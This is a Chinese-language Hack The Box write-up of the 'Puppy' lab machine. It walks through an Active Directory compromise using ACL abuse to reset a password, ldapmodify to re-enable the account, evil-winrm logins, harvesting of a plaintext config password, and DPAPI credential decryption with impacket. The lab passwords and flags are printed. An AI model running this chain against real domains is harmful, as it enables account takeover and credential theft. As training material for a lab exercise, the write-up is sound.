
我们已经拿下ant.edwards,而ant.edwards属于DENIOR DEVS组,DENIOR DEVS组对ADAM.SILVER拥有完全控制权限,那么我们可以利用ant.edwards直接修改ADAM.SILVER
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# net rpc password "ADAM.SILVER" "n0o0b_here" -U "puppy.htb"/"ant.edwards"%"Antman2025!" -S "puppy.htb"
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# crackmapexec smb puppy.htb -u ADAM.SILVER -p n0o0b_here -d puppy.htb
SMB puppy.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:puppy.htb) (signing:True) (SMBv1:False)
SMB puppy.htb 445 DC [+] puppy.htb\ADAM.SILVER:n0o0b_here
验证成功了但登不上

发现userAccountControl是66050,即65536+512+2,2为ACCOUNTDISABLE,即账户被禁用
# Adam D. Silver, Users, PUPPY.HTB
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Adam D. Silver
sn: Silver
givenName: Adam
initials: D
distinguishedName: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
instanceType: 4
whenCreated: 20250219121623.0Z
whenChanged: 20250523233537.0Z
displayName: Adam D. Silver
uSNCreated: 12814
memberOf: CN=DEVELOPERS,DC=PUPPY,DC=HTB
memberOf: CN=Remote Management Users,CN=Builtin,DC=PUPPY,DC=HTB
uSNChanged: 172121
name: Adam D. Silver
objectGUID:: 6XTdGwRTsk6ta8cxNx8K6w==
userAccountControl: 66050
badPwdCount: 2
codePage: 0
countryCode: 0
homeDirectory: C:\Users\adam.silver
badPasswordTime: 133925169130324788
lastLogoff: 0
lastLogon: 133863842265461471
pwdLastSet: 133925169371731307
primaryGroupID: 513
userParameters:: ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI
CAgUAQaCAFDdHhDZmdQcmVzZW5045S15pSx5oiw44GiGAgBQ3R4Q2ZnRmxhZ3Mx44Cw44Gm44Cy44
C5EggBQ3R4U2hhZG9344Cw44Cw44Cw44CwKgIBQ3R4TWluRW5jcnlwdGlvbkxldmVs44Sw
objectSid:: AQUAAAAAAAUVAAAAQ9CwWJ8ZBW3HmPiHUQQAAA==
adminCount: 1
accountExpires: 9223372036854775807
logonCount: 6
sAMAccountName: adam.silver
sAMAccountType: 805306368
userPrincipalName: [email protected]
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=PUPPY,DC=HTB
dSCorePropagationData: 20250309210803.0Z
dSCorePropagationData: 20250228212238.0Z
dSCorePropagationData: 20250219143627.0Z
dSCorePropagationData: 20250219142657.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133863576267401674
写一个enable.ldif
dn: CN=Adam D. Silver,CN=Users,DC=puppy,DC=htb
changetype: modify
replace: userAccountControl
userAccountControl: 66048
ldapmodify修改userAccountControl属性
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# ldapmodify -x -D "[email protected]" -w 'Antman2025!' -H ldap://10.10.11.70 -f enable.ldif
modifying entry "CN=Adam D. Silver,CN=Users,DC=puppy,DC=htb"
成功改为了66048
这样就可以登入拿user.txt
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# evil-winrm -u adam.silver -p 'n0o0b_here' -i 10.10.11.70
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..\des*
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 5/23/2025 4:35 PM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> cat user.txt
656f9fa7a67f5cc1ff523cdbbe40fae3
C:\Backups下发现有个压缩包,down下来
*Evil-WinRM* PS C:\> ls Backups
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip ./site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to ./site-backup-2024-12-30.zip
Info: Download successful!
┌──(root㉿7)-[~/htb/Machines/Puppy/puppy]
└─# cat nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
有两个steph.cooper,一个普通用户steph.cooper,一个在管理员组steph.cooper_adm,


dpapi解密,找到C:\Users\steph.cooper\AppData\Roaming\Microsoft下Credentials和Protect
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> cmd /c "dir /a C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials"
Volume in drive C has no label.
Volume Serial Number is 311D-593C
Directory of C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
03/08/2025 08:53 AM <DIR> .
03/08/2025 08:40 AM <DIR> ..
03/08/2025 08:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
1 File(s) 414 bytes
2 Dir(s) 6,731,345,920 bytes free
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> cmd /c "dir /a C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect"
Volume in drive C has no label.
Volume Serial Number is 311D-593C
Directory of C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
03/08/2025 08:40 AM <DIR> .
03/08/2025 08:40 AM <DIR> ..
03/08/2025 08:40 AM 24 CREDHIST
02/23/2025 03:36 PM <DIR> S-1-5-21-1487982659-1829050783-2281216199-1107
03/08/2025 08:40 AM 76 SYNCHIST
2 File(s) 100 bytes
3 Dir(s) 6,731,345,920 bytes free
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> dir C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107 -
force
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
发现隐藏文件没法下载
base64加密读取
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9"))
AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1EsxFdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc
解密保存
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# echo "AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1EsxFdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc" |base64 -d > C8D69EBE9A43E9DEBF6B5FBD48B521B9
impacket-dpapi解密,拿到steph.cooper_adm的密码FivethChipOnItsWay2025!
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# impacket-dpapi masterkey -password ChefSteph2025! -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7aba
d28408d8d9cbfdcaf319e9c84
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
steph.cooper_adm属于管理员组,登入拿flag
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# evil-winrm -u steph.cooper_adm -p 'FivethChipOnItsWay2025!' -i 10.10.11.70
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Desktop> cd ..\..\Admin*\des*\
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2025 6:12 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat *
92c56ee653866b4e9b023fa3f9664f44

